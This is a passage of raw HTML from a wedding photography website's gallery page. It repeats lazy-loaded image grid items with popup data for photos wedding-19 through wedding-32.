data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-19.jpg&quot;,&quot;w&quot;:1280,&quot;h&quot;:1920},&quot;post_id&quot;:5234,&quot;title&quot;:&quot;wedding-19&quot;}" data-id="18"><img width="683" height="1024" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19-683x1024.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19-683x1024.jpg 683w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19-200x300.jpg 200w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19-768x1152.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19-1024x1536.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19-47x70.jpg 47w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19.jpg 1280w" data-sizes="auto" data-eio-rwidth="683" data-eio-rheight="1024" /><noscript><img width="683" height="1024" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19-683x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19-683x1024.jpg 683w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19-200x300.jpg 200w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19-768x1152.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19-1024x1536.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19-47x70.jpg 47w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-19.jpg 1280w" sizes="(max-width: 683px) 100vw, 683px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-20.jpg&quot;,&quot;w&quot;:1280,&quot;h&quot;:1920},&quot;post_id&quot;:5235,&quot;title&quot;:&quot;wedding-20&quot;}" data-id="19"><img width="683" height="1024" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20-683x1024.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20-683x1024.jpg 683w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20-200x300.jpg 200w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20-768x1152.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20-1024x1536.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20-47x70.jpg 47w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20.jpg 1280w" data-sizes="auto" data-eio-rwidth="683" data-eio-rheight="1024" /><noscript><img width="683" height="1024" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20-683x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20-683x1024.jpg 683w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20-200x300.jpg 200w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20-768x1152.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20-1024x1536.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20-47x70.jpg 47w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-20.jpg 1280w" sizes="(max-width: 683px) 100vw, 683px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-21-1.jpg&quot;,&quot;w&quot;:1280,&quot;h&quot;:1920},&quot;post_id&quot;:5236,&quot;title&quot;:&quot;wedding-21&quot;}" data-id="20"><img width="683" height="1024" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1-683x1024.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1-683x1024.jpg 683w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1-200x300.jpg 200w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1-768x1152.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1-1024x1536.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1-47x70.jpg 47w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1.jpg 1280w" data-sizes="auto" data-eio-rwidth="683" data-eio-rheight="1024" /><noscript><img width="683" height="1024" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1-683x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1-683x1024.jpg 683w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1-200x300.jpg 200w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1-768x1152.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1-1024x1536.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1-47x70.jpg 47w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-21-1.jpg 1280w" sizes="(max-width: 683px) 100vw, 683px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-22-1.jpg&quot;,&quot;w&quot;:1280,&quot;h&quot;:1920},&quot;post_id&quot;:5237,&quot;title&quot;:&quot;wedding-22&quot;}" data-id="21"><img width="683" height="1024" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1-683x1024.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1-683x1024.jpg 683w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1-200x300.jpg 200w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1-768x1152.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1-1024x1536.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1-47x70.jpg 47w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1.jpg 1280w" data-sizes="auto" data-eio-rwidth="683" data-eio-rheight="1024" /><noscript><img width="683" height="1024" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1-683x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1-683x1024.jpg 683w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1-200x300.jpg 200w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1-768x1152.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1-1024x1536.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1-47x70.jpg 47w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-22-1.jpg 1280w" sizes="(max-width: 683px) 100vw, 683px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-23-1.jpg&quot;,&quot;w&quot;:1280,&quot;h&quot;:1920},&quot;post_id&quot;:5238,&quot;title&quot;:&quot;wedding-23&quot;}" data-id="22"><img width="683" height="1024" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1-683x1024.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1-683x1024.jpg 683w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1-200x300.jpg 200w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1-768x1152.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1-1024x1536.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1-47x70.jpg 47w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1.jpg 1280w" data-sizes="auto" data-eio-rwidth="683" data-eio-rheight="1024" /><noscript><img width="683" height="1024" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1-683x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1-683x1024.jpg 683w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1-200x300.jpg 200w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1-768x1152.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1-1024x1536.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1-47x70.jpg 47w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-23-1.jpg 1280w" sizes="(max-width: 683px) 100vw, 683px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-24-1.jpg&quot;,&quot;w&quot;:1280,&quot;h&quot;:1920},&quot;post_id&quot;:5239,&quot;title&quot;:&quot;wedding-24&quot;}" data-id="23"><img width="683" height="1024" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1-683x1024.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1-683x1024.jpg 683w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1-200x300.jpg 200w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1-768x1152.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1-1024x1536.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1-47x70.jpg 47w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1.jpg 1280w" data-sizes="auto" data-eio-rwidth="683" data-eio-rheight="1024" /><noscript><img width="683" height="1024" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1-683x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1-683x1024.jpg 683w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1-200x300.jpg 200w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1-768x1152.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1-1024x1536.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1-47x70.jpg 47w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-24-1.jpg 1280w" sizes="(max-width: 683px) 100vw, 683px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-25.jpg&quot;,&quot;w&quot;:1280,&quot;h&quot;:1920},&quot;post_id&quot;:5240,&quot;title&quot;:&quot;wedding-25&quot;}" data-id="24"><img width="683" height="1024" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25-683x1024.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25-683x1024.jpg 683w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25-200x300.jpg 200w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25-768x1152.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25-1024x1536.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25-47x70.jpg 47w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25.jpg 1280w" data-sizes="auto" data-eio-rwidth="683" data-eio-rheight="1024" /><noscript><img width="683" height="1024" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25-683x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25-683x1024.jpg 683w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25-200x300.jpg 200w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25-768x1152.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25-1024x1536.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25-47x70.jpg 47w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-25.jpg 1280w" sizes="(max-width: 683px) 100vw, 683px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-26.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5241,&quot;title&quot;:&quot;wedding-26&quot;}" data-id="25"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-26.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-27.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5242,&quot;title&quot;:&quot;wedding-27&quot;}" data-id="26"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-27.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-28.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5243,&quot;title&quot;:&quot;wedding-28&quot;}" data-id="27"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-28.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-29.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5244,&quot;title&quot;:&quot;wedding-29&quot;}" data-id="28"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-29.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-30.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5245,&quot;title&quot;:&quot;wedding-30&quot;}" data-id="29"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-30.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-31.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5246,&quot;title&quot;:&quot;wedding-31&quot;}" data-id="30"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-31.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32.jpg"
	              data-popup-json="{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/moonwalkphotography.com\/wp-content\/uploads\/2023\/04\/wedding-32.jpg&quot;,&quot;w&quot;:1920,&quot;h&quot;:1280},&quot;post_id&quot;:5247,&quot;title&quot;:&quot;wedding-32&quot;}" data-id="31"><img width="1024" height="683" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32-1024x683.jpg" data-srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="1024" height="683" src="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32-1024x683.jpg 1024w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32-300x200.jpg 300w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32-768x512.jpg 768w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32-1536x1024.jpg 1536w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32-70x47.jpg 70w, https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-32.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a>
	          </div>
	          	          <div class="col-12 col-sm-6 col-md-4 col-lg-3 popup-item"><a
	              href="https://moonwalkphotography.com/wp-content/uploads/2023/04/wedding-33.jpg"
